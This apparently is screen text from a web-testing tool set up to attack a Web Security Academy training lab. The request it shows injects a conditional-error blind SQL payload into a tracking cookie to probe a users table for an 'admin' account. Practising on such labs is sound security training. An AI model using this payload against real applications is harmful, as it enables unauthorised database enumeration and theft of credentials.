 Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0a39006504f9e2a7dd97cd0f001d00ae.web-security-academy.net
3 Cookie: TrackingId=
dWKxfv8OiClpDdPJ'+||+(select+CASE+WHEN+(1%3d1)+THEN+TO_CHAR(1/0)+ELSE+''+END+FROM+users+where+use
rname%3d'§admin§')+||+'
4 ; session=bxiz9rbm2epfly9beqlfitwymyfzjhjl;
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"